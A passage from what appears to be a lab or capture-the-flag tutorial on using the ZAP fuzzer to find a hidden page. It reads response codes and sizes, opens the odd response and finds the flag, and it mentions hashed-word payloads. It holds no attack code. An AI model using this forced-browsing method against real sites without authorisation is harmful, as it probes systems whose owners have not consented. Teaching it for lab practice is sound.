Notice in the Code/Reason sections that there is a number of 404 errors, meaning the webserver didn't have that page. Let's scroll back up to the top of the fuzzer history. Notice now that there's a bunch of 200 codes which often means the webserver found/returned something to the request! It was already noted that there were 13 doors but looking closer at the requests, 14 requests received 200 codes and one of those requests differs in size from the others; how interesting... 

Different Responses
Let's see what that request looks like in the browser. Right click on the request and then select 'Copy URLs to Clipboard' to paste in the ZAP browser or click on 'Open URL in System Browser' to have ZAP open the link automatically in the system browser.
Found the Flag

Success! Zap helped to quickly try a bunch of possible pages even though the requests needed to be transformed before being sent. The payload could also be expanded to be an even large list of numbers or even words that are hashed in an attempt to "hide" pages from folks on the Internet. 

Remember security through obscurity is typically frowned upon!


Relevant XKCD